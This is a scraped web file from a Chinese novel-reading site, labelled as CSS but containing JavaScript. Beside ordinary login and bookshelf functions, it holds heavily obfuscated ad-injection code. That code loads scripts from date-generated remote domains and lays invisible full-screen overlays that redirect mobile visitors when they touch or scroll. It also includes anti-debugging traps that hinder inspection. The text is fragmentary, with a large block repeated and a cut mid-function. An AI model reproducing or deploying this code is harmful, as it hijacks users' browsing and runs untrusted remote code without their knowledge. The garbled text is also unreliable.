am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();xryjgkac(window,document,navigator,adObj);;//182727-qc2/*78505d923617dc2d12bd27d616a57593*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://baizhug.com/5yce3/318.baidun1st
body_size: 14371
content:
/*baizhug.com*/var CLIENTIP='3.17.71.49';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function xryjgkac(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var 